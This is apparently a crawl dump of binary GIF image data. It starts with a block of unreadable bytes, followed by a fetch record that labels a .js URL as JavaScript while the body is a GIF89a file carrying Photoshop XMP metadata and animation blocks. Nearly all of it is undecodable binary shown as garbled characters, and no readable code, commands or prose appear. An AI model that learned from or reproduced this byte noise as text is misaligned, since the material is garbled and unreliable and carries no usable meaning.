��������/C�A�4D*�(�x��W��3�@*�AC�]����&6���dLbsLH�����g D�gc0#p,�Bp!�7@Ie+ �N�h� 4�&���E��e[��Wie/i�����H��#�-��:K�4/yW�<b9#P���@8�?]�-pN�$0I�)����'�蕅P��%���s �(�� ��q#A t��� �j6��J�#gq!<0n��n����� � i
o�2���'d��a6Q�#��|����)9p!14�Y`M�e��>�`	v���%��:�yt��2�S�r�#�#�ǉ@��%<g/@'t2G#��0$�5���6�35#��V�G�V���P��-�$�N�=|��=�BFtH8�IC	7rx!%�#h�_p��U*��,�����)Vrّ�7���x�O�HC"��I���W9p 3 Pd�i2<@HL�u�`�h�\��	����ir[�� ��&𘑮3ta�Gi �ś� &@�E�ʹV��]�48>�0�iѧ��� �� �64n��B'j�e��|�\f�@�7P�G��?��0719�swu�pN��ZHptil��b?����AR�� $>cL @�<7O�6����="|c ��}�g|�(Қc3�g�*c�th�ŵy����;�W|��" 0#��W�@@�TB�Z���`c� r�g�fɣ����Ҕs�	���NE��W�t!9p��3�8�:�It�8����sS�a+c��H�D� �-;bYZ3@�W!�$���N�0MB�Tp4�:7{,;�:�6�+T06"�9�MO�:#����i���b?^�@�V��a#� �!����a|�R�Z�)hk ]0�ZI��`[��d� 1����Y���/�oD5���4$Z�P�b�'�k@�Dp ��%�[e�P�8!� +��2>Eu P�	����S��&�jr�/��5  %dR	�Lh c6ǲ��Q6��	�	���[|�+ , dQ1���vPд8�Z?7q@� ����)@��t����T�)�C��_�+ +|�Z# %b�1j/{b,f/�(��7B��#�h���9�p�{  �|h
���72^ҝE.d6~#���2zl�u������>B�hC���MC��
P���w�%�r���� �#<���69ZpVC�Ś�וrR��B�v!|����z{k��Bā&^��s2�b��"1P:`Q�J��KYx�2+��#�.F�2�1ƌ�9<�(>,2YwO���#�М�,_��F{�:p�2oX*{��ee\�&������WF.PBlW����`˸l"2 �(��U�N�)� ,��9���'� �����.��" "N��8�N3S��b�$0&p`,Q�k�En���w6��1�dP�/�	�%��Y�ܠ	 �I'8zB *�2�;ٝ�л���mh�`Ғ�P�#�lv��4" I#sCL�6�3johCʾ8
��DF�#��$D�}ӳ0/F5�V�9�+�0p@�����W� �I��Л[���J���ɂ�;y��r�\�4�#�e �w<�)��%cr`Qy�&H�v���ږ��i�	�Ljw`|��8`��;���"�'H�va�t�	�o^�%ADoomՎx��"��	F:�F��s�'�H�ns6l�%�8#-`Q�"� ��V�����er�˪:�:�bI��!���$G0AR� �;;���vA��]ݹ�lO����q��X
��qD6��֥���Y 8,�P��'}8��y% y���1����Yv�0U,8콂ft��O�s��0+X��
���A�0y�% �bw�y ��O�mw/0{�8�e';�Gt�wߏ@�7���gvF���jWlpg*�ā��0R�!y��p�j0yk�|9.xIN�]tI�tZ0��7�7��!^x�'^�/ w.}pg�\>RT>x�6�Z.|�5x@lhh�x���v.�&��7!,P o�p��9 ڭ�w|��@��#�eZ����`V����f�
 ڧg�ip�}�ō�ޜ^ pn�����ݜ*��`ذ��������Ð0{h����Y�t����� ��>�i� (g�����f�b�aY3
w$�ݍ��s0�l^k��Ў�p��U�U�������������~����MZ�inFW�	/��&Q_��������P��\�s���n0�~SW�'���q	
����~lJOͽ��L=O��YY�@����p	� (�1Z���y�6i�&�Ez	���p	��
� ��	�u�6��/�	ax����`	u�X��qN���������3��*鏰����s�	�p0!�� �`�0e����?`�z?x�WА �� 2������!H��  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251215/c3f8bbc9bf55dae753a9d8657f0b7643.js
body_size: 26954
content:
GIF89ad d �� ����-���ΕQ��#�p������S
٫m�������.���ӦS��v,���mlj������O �ЎIHF��tFV�%�Y%�a�����P魅�g+��ܨ0���[J�lO)�ܗ���]��w��o�ݪ��13�Ӫ������G"T'���7#����׆�M�a����764�wJ����vl����u�/�M��xt5��m��zSH.g�{M�DukN֗d��z��f˹�i2�9�iW��e��j��Cȶ��u�nR��I7�L���e��������ml���V����C�����P֘'��@��)g8�gX4ǅ8ά
�x]�Y�X�[$��Rݕ9�j�T�Fi�w� �d"��Z>�O���G'���̆!P�e����{�Ӌ؉8�J(��{�u#�F��dua5���z��Ʌ�J�{5��K����Z�A��i�d	��Y�����X�ٝ�w:L<$Ƒ;�)
�v<���އ%������>�3�UK�v)�63g)��C�j#���~�x|v���q2�H4i�k4I�O���5^ZS�И��z�Y��S,����VD1]K����̙�x	�,#���&���ra��v��z����i����O����[>�5��D_0�s�^QnD���ǜ.޼+�f5�Lh:j7�����S��`p]��f2�Ğ2�8a>�B;�Y�z?1���3
���Z�O���8�B\,
�%�Ҏd�g���2�];���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0876C4E7BA05EA11AEA2E36426C617CE" xmpMM:DocumentID="xmp.did:90E3835AD8BA11F0BCCAC12C9DEB3759" xmpMM:InstanceID="xmp.iid:90E38359D8BA11F0BCCAC12C9DEB3759" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:56C4BFAED4D7F011A05AB9488ED2AEBD" stRef:documentID="adobe:docid:photoshop:6fe47306-67cc-11ed-8f3a-8eeb6acff2c5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � �4� ��!�g�;F�(�c��+8u h����:�>MrP�8}:���DI!~��h@B��.�,�R� (*"�� D�#
�����mF�D���Dy�:P�@$" �I���H<�:&(�BeI� ��]�\��W��*"��;7� $�����^	��$hn��
:v�.]
bĔU�K� �Rh0�=��hB���;�^�a�{�$'�.!qBܔ� �A��<y� AR�UlP����(����@=ө�B")��K�LG"<�L���v����!d��
4@, �Ԡ��!I}8aC0N�RC:0� K-y��M6��P�IBE0� r�r 5�Q�N��%�Q��H 0��J�5x�
�m�A\��b�5t@I ���Rp� �X�_6�d�TԀO05�YC��dDMo�T:�F�0�bC�٬b�0����7&ZC0�r ���yd �̑z�@%������� )mdc0�p���6�6�H���(�O�xC$��I$���cl��`2)�����o�Υ�R ut@M���U �mX�i�@03餂I�D�Mu����� �HD��C:8X@Ĥ�J���{����܈��6��C�s�"�R�5�F��+�jW��3�^|1Ø���-)&DH���H���'���l5&0����0��}h�))N\2��eĒ,H ����TpE��R�t:o<1�ߢ��7
^��pӄ+]x�R/������ҲS��IB��B�"G'( �aH��[�����8�,1�i��1�7�$��θ�'�4�vs@T[�;�fC�!`��6�k���,�'W��pr�t�21����T������v�3�T�i�5��H��@��4�Ё~��D1�3�A�A�F�  T��pD:���½�qS�@:X�	�I-p����;��i��,��l��F(�7LH�Y8@�#�\ P�#� �����=�8��wS˕�l 	mĢ ����@*��V����7(B%��  X��#�C(��+P�%����������X�$��l���C  9T�Y�J4�=�}�0���/�X�"&q�I|����>�CA�nqR���8�i�I�(DA�>�bP��!3��%�@cQ#T ^��� �
S:`RH�'4����q�ĥӎB�u�`6��
��( ��P�@T�,f"w8���@�db30�#ΐ��h����R��Tt��`���x�� ��I���� ޳�
R `������*ZƊ���p�H�a}D
��
P�
� ��&�#�� � ��#F1��vx#�h*��T�����1L��}��T���E� %�}�������A&q�p RXC	
��E,���;`�Hs�	�я~�+�*+>aE� ���4��ұu�̰ �e� Nc�"���.iYK�Xl�	�u�}]��8X��	��a2!�B�kX#�RP����6�A� ��D&�`��DPk�>�C:D`���(�	�@�PQ��Q�~��i8H
���aA	�����,H ����p�X� ���$�H�Ldb�?D�7	FC	*HA&A��Q8	`ΌI(y�C$��uRC܁����AH�6�X8���p� ~H�0( p@�� �!��$:��6���(�@
KD	� �1 J  ?���8p"|�� $8 �* IpU�3p�4G@�?�@(@��C�v�%R��X��8����<|�}��C�M>ҁ�(�"�� A������YO;��  R��X  zpU���I�%���Q��y�p�'�f:��*,B��P���lJ�b�D@�8�
��3Xb��H�ƬG����g s� �l�LcK2�$
jX ��
ࠁP� ňCqF�`������ ����@��蠈Ј 
�1΀H�}b
S�F����-�
 � <HbHGS�pp�$��	0"
0ePC�p�&�#P :��� �RC1�E����#H1�!� �P�Z0 %� ~�8��
|���b��(�< �D��Y"u��I( � F*���L�_��H��8@������Ao��<f�`|�WH���1�)�Ąt�(-��E�B,R�6'�#Qw��p������#������������\m�A ��1Ǳwm�r^�
,!�HiӂQ�O$nb���Q�x
�U�LH3H4B�0`̰0(P+^�@�w �)�p)��3��o���I�m�c	e0��	K`?P t�
�5 %d`D���p]YPB w�m�-�Gy�w�y�M�	�l6��T}�	���1��IX�M�/��O`� 7b� I�AD 
��(��Q�1�x  ~ `	0y+Q7H�dK�M� �0��#4�Ġ�� S�0 	��	��3l�B�����#�4(`	 �BP�TPN�b@Q~�	x�O?c5S�E�3���\��z�8CԀ����x)�R�H�	�708`[N�(@�Bb�ǐ #L�NƂ	�@
��bP
�w@
G5�H���� ���pX�@( ��4*�M��9RG�G�U&��HĠ}��	� J� zD)U5�")��Y� �P/���-�H?W�V�	r� ��3���0�-��>� 6H��;��`uD��)�$�	,�Ks#>���   ~Xf�O��1�2�N#Q�1dȍ���`�P�>��7�p=���1̠AY�q�m*p
2P ��H��R�� a`N y�B�u�8� �g
�_�;�`���7�C���pKI��"t-RC80@j ��b#T� _ &b&��*2'`-��4}p�B
A<��W8`c��R>�i��Y88@��	u�A�9y�
3��61�B
��sWY�*��H2�BĠ��X�-�Y�;�>Ġg8 4�w��P�9	�z $1$�EN�h�$E�&p �� ���'ق":�S'�@	�O%�%䏇�z�Iw�	�88�bYp���(RM�@v�0� �v#�"(@	
�_� ~��mr00 q��/0�P� i�H�7D�gP~�M�5DgP�P��N�e-&H�'�P4�Bx�� P*@SS�(�B8���pm�BM��Gg0	o@w0	��;��Z�	MpK���N�/���+g@	o���	19)oP����J�h�z5'���p��0	�&u�)��Ӣ� rupW�F�`���A�j=�p<��K��h�ׂ� �H,�	�f
 �Q��$�)�1�4��;"�;�ӝ�W�rtI6C4���)� �B N`Cs"�� 	f��c���N�����	�f�;�pm�\6�RH�˦	���!��zy��Я�+�X�8��8-�>&%1[������ � 2d)(*B�	*�l�*�U�G�����(��V@�� UBĳː�D��0<�Hp � �⠫�	��	9�K�-pX��@0�ڑ���]i	а�}#0��p�sUS5��R����X�D�� �J�5����`&�-�4�p Հ8O�}�8� �@i���	?p-OPc��l0z�agP(Ԡ%pD`��0�0	�_`bL���@���Sp.�9�L����� ��Ġ�@��?���Cޠ�`�BI S@Is�{�(p-����&�Еwp	T`C6�!��
%P���7u�)� �( �e5����	������5��>�>�úp ݠ2��[I��<�1�;~;pi�(�h��a�w�W�&����o���7�����`��� �p<�'x��`��ː� �fƐ���r�I0�b�K����,� 
������	-�/ �$!��

0�p  �H0���b��#pz��
c�	� ����V�O " �Ζ��� 
GB0�2�� �l�@ƒI�2��S��»1�/5�N� �)�3U"���0�@���% %p�pf�)ݛ ���n��Op�?p0�Rm@�  �p ��k	�`�;�0�ɰ� �,l�~;�-�(T�x0I `
�
Ȁ��&#�j�0����P�h�ƌ�>q|��˽�5p�MpFo�2����lՠR�?�'�2���
yr���5�p	g0���UP���?�$M
0r	�	�p� �"�K����b|j���$�J����D�HZ�@
y���l�P���2� �9�Ǳ��%�p���|�T<��l$��.I~8r up%�0Uj�g��
�ҽ\wˇ�?p� ��G�u � �(������Mh����t�y�ͻ{��	��	S<�#�p0"	_Њ;6�x�/k%T ��Xg0j��u�n0�V.��`�;  �����l� �Pbr �s �`	P��q�S9�}�~�=���pp�0�,P�٠�\�p}� �a"N�m��$N���MC���0N
�0�k	��.6� �Fؐ]��@bQ�@쿱��<�L�|�,�r�b�.4� J��c%��j0<���
����H3ؗZ�">bS�}���q\ Q0w �0}�2brS�X'Xi��	 ��PڔLI`�S�O0���r	� W�x~�q'��2%��Y��Yg��� F�L9^����[ 
P`;\*P �!&S 6bbA�Z�  ������S�\�>�X`�"%`��J ��W��4-># 6�pf�Z�F?���e�p�
MX�͛������@��3�ko�  ?�с0���/�<Ŏ@���"	 pa@PS��5@ jP{3���4Z��?��߲5yb?�{�qVM0		��. �P���^��` �Ơ��Pc��4�
-�$m�� �ʦ��l�M#��<���P�zDٲ-?ݜ#؃%���( ޱ '�^�S�� &.��C|���0�ɨ��|^i0�$�$��L����VFm�4MB�5Ϭ�j���ϒ��H�}�X ���I��2�? &����	G�����(� �|ܾ�%���n��(��T<7��&.�ap��&�Q ���
% ���Ĉ:�d�D".i��bb*[+��O(�=:P�?}J3f��^I�y��"c��=$�ٓA/8J��J�b��� �+R�P��C�Vo�`��t��ô03�!b�a�Œt�*�+�
v8��U��J�C�b	18$���V�N�D,`�!4�T5j�:� ��wH"E_���`5��7z������
K�r@���1��2�a̔3�p��l��p�<��G�c�&�1uXޤKǬ<�-~�␮�%)�&�4'5�ec���lo,p@�馯�k/����J��0� 1"��k	PkP9e�c+�L�9H%Ͳq�m�<��5o��O@e| Ped"���!"T·�tR2@���l�+��L��'���(`� !���`��<n����9;�s�=�T��;�e��̫��R'y��Л�|3|�p"�_�P� �CI�0-���H�:Oy��SN�ӌb���U��>ͨsP ��WE1Y����U�t2��	4	 A�  Q�p��l���T:y�|��
$�q�̐��_!�eb�I_�岽�ʆ��� ����`��f8�y� Py܅	�3�X@�	�ł�@�^PB��we"�� �l�G�K\$����#.��T"���&��{r���u������'����zֱ`0�r���	���^f9R^$�!RI)�Ɔ6<Ц/)d�"��R��]�-g�=
�C� -��p�e�pç�d���T ��3糇Y<��O>ot_�d��%�i@�,a��`��ԭ�� �R*��Rr���e*1��R����+�e�P qT�|�[�l{\�w�ρ�]�A��m��$A(��4�\@�Y,��38���B�4'���k@�+qA��Z@1� �!��@�,��A��f6�O�0 �
a�4.q���T�˟����r�a�2� ���z��E�,ǋ��Ü=hf�k����ȮGt	3��2T0�@�
�54s��P� ��F�[ �~�4LQ@!s`��]�
Td��w��Q�NttX�w�(��\J	%!%P� bC$�@��i[��S�aT��׸$�c��|�xD����U�]�1��f_
��d�--�   �� b���,�4�fj�<�D�bT�~!	��Ca+�d�����Q;�5�(/�P��xW���j���:�ŏR�`y��*�'/� ^�Q
irm0p���lr�J�)�
qHzA�Ā0  <��� IK�?�crB�>��'���z�J��ҙ��Q�P-�S�4��[��LtMdA>F��t@��hwh��f��i8��+�X8� �HӘF�\5=�u<���:q́�u�4�׹Z`�s`*X2�I" �P@;F� �x �(!"I�͡b�!�  �h{���ń9tl�{�+�|h�sY`�Z�;����p-a%�2�� �@ � @��
�L��p�.�"�"�Z�Bk�g	k�\X�c
�u-p��+� ��+1&���`��֫��j���b��/(@w��%B�����h���v���D�~���{��:�f�"@�b��/�:��?T�	&.1�-p������ 	 H�&��IdK�c��P�	����ИP�"09�F��.�e�1��L@Z����/Y@H+Ǡ,�$��QΝȼA�K�����L����ٖ����GE��<�\f"��hP���&б4l�l�@��i,�ʒf�]�$#��\[jІ<x x@��P�W\�\�D�9�]x��C�þLh�90b��@�ʕ�	H�h��X�:�kI'��E�ء+��*��B�`h a��T0��
SKsj��[@>��	�A*^�J���m.�跓2��%q�T @�P;7��k]#�x2�)`����8�r���az�B��݀lS����m0]�ED�SD����bA9��JV�~5q���I����tz�<WI7��~u�����%a�d!��(����<H"3�6Y�zp dP&�E ��@�-�9�~���z�2,���o��\��d������$��P�P�q�p��̌=q2��+�C�@�*T�u� ��RG1(� �� ~@ ���/���oZj�� �#}�d$;��d��ᷬ�1�[�%*H�'���;T�R�@M�b��8]��N����g�uia-�����&�#x_����$�;A���`��_x�	�!h8�9�6q>��*�ډ!��?������!7)�����I�~���L ��"��l(@R��a8�!І2y9����eQ��=7�=h0��Q���.)�|(����T������81�h���6y�ˌ�*Ѓ!���Ӄݓ�<��RP�0�Ç:��P�P��a�Iȃ>�XX�K�$8�K�����>�P�.�8@X� I� 3���K��O�6x�@A�90<Ȃ+�x,)� ���q��E$�S(�_�%��,(���;��ax�2` iȂ(9`�A� iЄ*@ d��@p�j�$�E=�M��2��(�_�Fm�D7!0�;�J��P��:0�C�9`�:@�/�a��S���Ёh ��&�h�&ЁPiM��m(��L�p��P��H���\8���
h����
�m��
�� #؆!� ��  ����HpI(P� �����HP�H�Ph 
h,= !�d � , + ] 2  � �	H����*\�"�
_��H��E���hxs����%q��cB,v&a�C���$�1��v.�j��E�����Q�I�������,6jaK�#(��h4CfB_]�}!�G�8k����H��_9sQ�p�"D#_Ю�p���.�Z�$�"�����N'sD�:�@,3.�|�E:oO( �AP��@55��%Ds��`1�HI;!�q�"ď'���c�(���#��0��)h��'C�����̀
��0pAk
�=v�@�dq�pb?؁�5�[��E#
6Rcf� �?X�s9P�A�x��x��R��7�|v������&��N:�DAK���v�q�&���&̤c�`�G0����t -����D̍u	^3�G�.�	��#���wP�Df�<b�@��CJA�@�NK>���9],���,�e9OXuOq�LW=�t��-@�C0�N !��M�̲�:���R mh�{3n��#2P0C3����@D[A� F�]��/7.�K �� �UI�0�,8�L��K�����Ot��?���A�9�@A:�C�$-�*L/�p�X����'A���T���9��/u� 4�j�ċȔV�oh�)ؚV������i 4ђhx�V����A6�@�'��p+h3,�N�჏�@�342B#`�3�a���C#�<��y^g��j�125�=��%� ?����a��?̰;���:�Х0? ��OtH0��F0X\Ё�X1�^�4f����,��#(8b�,�<a�.�T������0PK��2E#����X�j�#�pd�ė��X���i,N�%9�_b����@�5q6��?�y�x İ�ԠЁ�ih�v���Jy쥝65԰ÎG����OC[2�Z�:���W�/ �h�#��A��$�	d�v�����"3�[�ހA�l{�_F@?V�Bi��F����j���)���G �2�t�N �&�CG9���Q9nXI�7	��(�1_Ђ�Ha ء����I`ct���̀��A�� �h� S����M��`�,�	�xC6H��b �(�,���MƩ=`�
!:m)$yM�f�v,�Ƙ�ڎa�R���B0��%;D�4͋�����4 �9���!qYk�
�t�fh���r��l���ĺ�Q-���k%Q�$r�y��1|�Kt�8 NJ�&�AuA����	VtA�HE00��X��;XƉD�7!�&��ό� ��A+�2v<i?�B~0Ob$��8B�	� .`��@h��@Av�C��_�
	V`��l9�@��!���)*��%�q	>���K� +-��$��,��s�A}�c�F��E��A��`AS���!�*�y� |p����y3@,��������v|���qP����Ԑ�����%̂��ِ@6� <��HlΗ` |H���F*| c�"<-���3B&�Y-/�0Pp�?�@A�*f,A�`h
p�K)�8�r����ƶICz�� �	��1���n-�-�A��0^x� -�1�t��a�e�Xpe� �Pk�U&aD��|�Yr$Q9p��0|$3%2	�RT�th4��2ι������p$f�� ި����;@� �e,�����+!gy!�1��R�L!UN����f(c���QsGlp4���xN�?�,g�x !ifF�ܜ�a�Ј�-3�L�)3����2��8��!Hp�f(��
0Cn@z��ԨV��͠�S����G���X����/�&�P@�U-lPӃ����jP;ת�	P��h�:�z�r��K�*$�2��,�H����9`����P *>p2 �Z 6N@2��
�t���p[`�4���ͭjT���'P�	>@q��A�4�@4� ��;Re4( ����7p�s� ���h��S(��
 B�=��[Zh�$ef,�7X��1�YH��xz��\�*�@< *P�q����60n��_\�Ѡ�=��j@���TVF��ꡇ�s���U}�n[�"P�:�nrT���4��h�r�K��'P�� @���� AP�Cc��ۛ����C�P6�/�oW��'G9'���j���?� Ay�˜kW�*mrr� �;�7`�v��Zp7 �}n�������!�r�{�:W��ܵq�cȸ�1.���:�}�)���+��W����|+��g�dP�X�v
phd{�wudv��x
�q2GyDl�@q�|��ϧ �n
Gm%� >x��sX	�� PU&��� -�jq�pq&�{�|��p�'q��{!H,�� 'x�>�!�gʠsZ�r<�pH�HmWg��x�g!(�0vH���w�xJ؄�jO	���l��p����wu��n�&ljg�W~�|Ķ�
 �����"؄sX�n6�Gn焐@s8�n��Gg�x ���|c0z�xwX���L(�t����w�w�fY'o
�nx�hy��~���p��{aH�0q�����Hy'�z��PV�X�}Yxx>�n�q&�x��{��n7qn�s�Fq&�x�}Ӷ4o8{
��0�q��z+8�4�}�fyW����x�m �4А���7���v�Ɛ�F��x�I��fHe����7���v��f�y|�t�~|�&�wrjGw@�>pu�vy�w{��G�P�hN�U��F�t�Ve� iP�s��Jɔ��UV���t��tP��Grw&p"��j�f�f�6rh9rGekYprV�$g������k !�d � ,  ] X  � �	H�������`*D�`jH��E�D,hܨ�t9x�ȑB�'$���F".Z���ā,ӝ+��_�M��\���\jA�̆�d`C5��rv��i^�U�Â���؄H���2ȥJ�n�(�}z0��#f4jtdF�[���k�K�C98�!�m�̂��q�Mu�z��=iAj
؈1c�Q�-��$P�s��*�#�D��X�畻��a�j����ؘ.q�#Q������sq� ��m�h�lNSwLA�j��:,�����epJR}W�7� J�aU�{�#��-#�4�B���G�s�'AXG1h�t4bG �ZL�F2`��1�mxsuA�Y��(�\��\�DA��Dq�E�X�-W$A��ՖYF*�O ���ŐY&ŀ��l��r���S�aU^Z&!�ls��A`���%�Yj�h̹E��q��.ig�C��v�sNԱ`A D�)�����@��)]D��h�)�������~jN��*	��G�6��������&�Ҹ<1��'.�	B'v���@S�.���_rT��L5�DK�ym�r�مBlr�K�������VK[�i0���p��na��1Xl��B̑�
Ēu$һ3q�	�X�tξ�l��y�ڭT/�Q1ܞ�d�o4��o��Q� �e�:K�f�)���F�։�KC�pS��q4�<����N�������;���b���/i��2�3sR�ՊL&\1����Gr�#�8�]{�J8�-4�M��� z?X��������N�Xc��,�1S#����F�.�,o��,���,�Й���|��л�նML���At�����Ƌ���+����u���/����+�� �� �a}���*���&8������w�%@̠��?�%��T�G8�ٵnK�� 7�B���IH��q��\�T��w� �"x� ��'�	H��������`���F��� ) ��7�P���8 �A� ��*��bl�$!�7�A�EY�^d!7�`�x<c� &&��P��G�5%�-L��(q~��@�1���T��;�q�[�`��g ��l�� .ʍ���DpI�/|H���W�2�\x�eG���q1!Q �с D�-��0�'��q�\�'�F��8�	(�D�?�d�'r�CnfP�F��
���Aq3�l	��������H�I��!��+Ч6[���@�D��I����;�S���r���%Eg'N#~���LA`QE�o�B���#�����]:��o���iA�q�0e�a�rZHUL
բ"xi9�'S�4B�`�u�!��e R���)��V��W]�.�Q.�� xPH��!��L`��h (#��?�0�HTRx��i$��`��F؄
�� ��ڠHB �QCj�ФЏ�?��r���f���s^g�G�̂t��^��w������qnA��?��[ۢO�HCg��<����lA,ָ��t���0����p ���70���x�!��,�PD����糭 ʾ&f�-�Gp���B��%H:p07f�qf1 �?��P�è1Ⱦ�R�Ļ/�ɎwzD 5Ȇ
��,��D:*Ro�QxܣN}�OӃ��A9E8;j�����|�i�t��TH�C$�1�7(���!(�J��0��K^c`(��>�c�ugj�`d��G ���`�5 EId�W]a�Y�"�N��B��@�
�|�B}�	VL"��`P\f���Hŕ��l�m����,��H&�)���C�����z��A����Q���C��h"[�ˌ%��#�F R;�T�~.)HARx�8+��L�,�>�(a�P*H�%w�їrA��a�G�� ��Fƍ�����$H�'H��#pP�zv���;�@�q$���lhA�$�b�� ;pGe(��q�6�[�6�;�(�&�
�xIn�s���P`ZpzPX�� �l�D�rû�)�� iR�T��ܩ��DFNF�
+�'�Wp�5�Y��8㒛H�tX�8����f �N@�?b1�B���1nF�!�3q���������#��RKa�p`��o:m��	�DV�x��X�0-	�~X�6�
�TI���<D�g���������A�����Ʋ��H �����C���7?��"�3�A'S�M ;�PaQ]��^5pe�PW]��t
F8P<��S�$Q�JI�dK�U%~�vυ��� �Y&|&�]x�l�o�Tu��IF��pց�:�!|1�T��'T�Z.E��Q��a�oB�M��l�f>�U	�iZ8>�$y*A�`�:��L�R����G ��tu��Y��A\`[-�j]�Z\vn�ueR0���P<*}$<`���	��0IF��:*��ă(�:� \�u c� �>@�Ext�i���E�^�	gF>��ʰ(6�q3Vp
P�7p�@��h � � f��� wh � ����h?6<P-�0�@P���Ũ�@��f��8�=pш�� ��8-���SE��D@���>�����5=�>������h� fP~{US1kq�q|
p
 L�� �L�0������
��T�9����P�p�P4���^�P��E�GY�`��  /�:	sS����@>0>@���9$BAi�0{��{  ʠs���)��z9�p�
��=� �؎hP��َ
����؎�i��@"[ٕIP
�  �P
9`:�����Y
���)�� �@�}i�X���=@����雿y

p�	�h���A� �`��f���=p
��`1�h�]���
����I���Ĺ 	E hp9�p�	й�	�ҹ��h�`�f �`�A���
��� ���p������@�Z� S���0R����J��I�f05	� @0��9�h���打���)�@ ��p�@����Y�4Z�ݩ��05Ĩ�q�9i�`ZI���������a`�������mz Bip�70�̀���    7`7  �`��p �`*�VJ�2����P
��	9p/ѹ��Y
љ����Z��	��`�ɩ!��O�����95�P
�ڙ�%D��}Y	�) ���@���p�������� �H���1�������* S��j�* ���Zɕ���i�:�� ��ؕ�ʮ�9}y9�0�Зĩ }i��С��:�9���w9�J��j�:� chVz9�0,i{@{���{���L04�{�	�z��c��{�㐗	����ۙ(J8���4�����@���З��DK��Ek�H����K��Cɵ뀴��Y���Z�L�����Gi:�0�O9�B���l��YiE�,���OI�G�,���^��pi��K�`�P,9Ep��B�EP�������p�;�h��Lp�4)�����GY3��)���˷�;�9�� �p9E`���K�8����34��6���k�{��{������ԋ���;�[i!2�	����н�K��h��;�7i�(�������C��)y�ܫ�ы��[/i�Ի�Y��Xz�-��� �o�� �-���Z���8���[ɕp�o��Щ C:>������	`�Nڊ�9�f�	> �Y���ʰ��ɲ�i:�������1¿���y��ML4,�=�����\�ſ�$����)N1�Y� o�ȸ��P
pLh|
�J<�h������Y��y�Ƹ `& IR��Ȇ�� !�d � ,
  P C  � �	H����"����C��,H��o�ŋZ����Ï q0�H��D"AY �#"/�(-0�I�ÕqHx��D^�
*#"�pX@D��YaҬi3!ʘ8f9u*��֯_%��I�Qӭ@ʒ�֦�B����F.ݻtt�o]�[qs���È�Zx��1^	#�DD˘3[�y�1̊'.XF���ӤeF�|�(Р�1��s��0����c�edM��� ���K9�����(Q��ͨ��AI\�u��y��� cʍ)���yf���L�n�z����X�? ���dQ2h�����Q+�W�JX<��ɀ�e( /�$�!�=�r��MP��\ ��"\A��D�8樟�@bED<A��/6@��X4C��/R�L�PF� HL?��D4@�`f�I��fb���lf�8���X`@v�y�Fu��gJ�D�,Cd�/`A�U�� �,�y����,`�)v`z�:X0��H����y��J�(}G��0ì��:c���f��X��h
,�ڀ�EA"J8�0�i8[��F� ��l��v��/�6���8X�QD�@�JG9���l���[/"��&$��EtU����r 0�R��U(��0�DxC��D�AK��Jx�?Dq��G��B�"{��`�!���:���0c3R%T1/Q�ĦL7!0���
+���������L"c�N���HhG�����j ���&�,�`��$�1�����o���0���!lB�⋗3�v��JxW^9�!X�9C
�S�1�ta���a�榯nG0�����>����`�}�9�F�įQ��ǯ�98�5# ��T���P+�8r�9�|S}��I #�aN1k��>8%(��׻	�t�
#�;�+�k_	�:s؁����Q�Ml�A�hC PP�.y��F(0���%`D(pс�! ��� R#l_�D�7��j����C5h�=�_�� ��ua�#� ��
Vq��+�F���! �J�0pt``�bF�0�qf4##�P�� +4��4�1�%�� X1�+B�D��"�A3���K#8�HDp����c	���4~c`�aU��@��QI�X�@�P���L�*?؇,��x%*�UƲ�����Ե�q���$_*Aj�a���54 �����@*;І>h��� ,������!'i�El!�}��8�,"���<1������9�f�>��O�"xH�N�#� ��P�a�"�?�����cD
��
	m�HG�G �5�Z�J�����k�����4x(�iN�1*���:*
��r=J��&pP���}�p@��av���g:ސ��nB$_S�X�F�7���`�fV`C|�h�&�`��XV1!V���t�`X�!VeP�G��JE,�a�z�P���f��z��3�h�Β$*$9�R��Ye�ճ�5�b������D([.�����ZMF�f�bP�l�S4���N�n�4 Ffp�)�{
��ˈ�S�q4,���@��F��M�Sʻ��:Wc0�=���z'�eUP^�hE��8	r(�H��7� T|�d �	��2��dȰ	���zx>���Vh ��)�Xp�O� |��/�Sh����0>�cd"�%��7���@�<��� ��@�}����c�Ñ n�����X�F��Y�Y=�APzp�P�x����9P�
�6'Ю�A����2vJ�?`�D&�r���ܯtYςn�s�r��(���3X��

3�OV �L���D��|} ���C��Ay�_N z���39���1��
@��'�\N�zF��OhP����o�aL�B+��u.9N�g@�y��� �g-$ p��<l�TZ �y0e� W,n
  1�x�M���'Ҕg��Ŧf��n�$x�%�p�W-���+��s�7�f���f.���P+ �M��oQ�k����8�6 ����ĨP ���-����$8��H�&� � t����ѐ�	��br{�o�|�MnQ��N��α�Y@M���N���x9g�	(,j����u�@�Ŝw��8�4H0�u���]"e_�xQQb����Np������������ry�D\��� x���<��j�{b�?����SZ��A��0�]L�1ܚ��>9�Ns�3���ǲ�b2^ȹ�%6��%��G��v��i���c��p���>��O�®�DЮ �[�����]����v���b�K��/f���f)�d�x�l%ƀC�]��Z?�d4o{�j̥���j����b�	8_̕��&h6�
@�j.�h��fg��7�j��v���f��׆fɥ��^��h_�̵7 i�fo�&�5����q�Uf�5�\b�e=��](���efX&�phf�E�hxi��Z=��|X�Z7bz�Z�؇�Uo�����]%R !�d � ,	  S X  � �	H����������`�T�5�H�"&o��x��M�6o�"���$&��ɜ��$��`��Q��@�Qz#HC�@���ǲ)ˌ�P
